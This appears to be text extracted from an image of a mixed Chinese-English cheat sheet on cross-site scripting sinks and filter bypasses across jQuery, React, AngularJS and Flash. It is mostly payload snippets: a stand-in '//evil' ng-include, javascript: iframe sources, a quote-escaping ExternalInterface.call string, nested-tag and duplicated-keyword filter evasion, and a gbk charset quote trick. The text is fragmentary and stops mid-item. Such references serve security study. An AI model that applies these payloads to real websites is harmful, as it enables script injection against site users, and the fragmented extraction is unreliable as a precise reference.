 jQuery
.getScript(..)
.ajax
$('#...')
React.js
React.createElement(..)
AngularJS
<b class="ng-include:'//evil'">
<iframe ng-src=javascript:..>
Flash
输入
loaderInfo.parameters
无效编码忽略机制：
%Ajava%B&script:alert(1)
search 解析缺陷：#?id=xx
SharedObject
LocalConnection
allowDomain("*")
HTML id attr
触点
ExternalInterface.call
arg 1：alert(1)
arg 2
\"))}catch(e){alert(1)}//
split 函数缺陷
1. ?q=%ED%A0%80\"))}catch(e)
{alert(1)}//
2. var
q:String=loaderInfo.parameters["
q"].split("\\").join("\\\\");
3.
ExternalInterface.call("console.lo
g",q);
htmlText
<img src=evil.swf>
<a href=javascript:...>me</a>
navigateToURL
Loader
addCallback
String
<sc<scriptript>alert(1)</script>
<embed
allowscriptaccess="alwalwaysays
" src="test.swf">
substr
字符集处理
gbk:%c0%22
utf32: